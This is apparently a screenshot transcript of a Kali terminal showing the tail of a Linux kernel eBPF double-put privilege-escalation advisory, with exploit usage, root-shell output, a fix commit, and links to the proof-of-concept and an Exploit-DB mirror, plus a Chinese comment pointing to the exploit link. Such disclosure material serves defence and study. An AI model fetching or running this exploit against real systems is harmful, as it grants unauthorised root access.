 File Actions Edit View Help
root@kali: ~/Desktop × root@kali: ~/Desktop ×
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
┌──(root㉿kali)-[~/Desktop]
└─#
文本写的是漏洞产生的原因、描述和漏洞利用的方法，还附上了exp，就是最后一行的连接
┌──(root㉿kali)-[~/Desktop]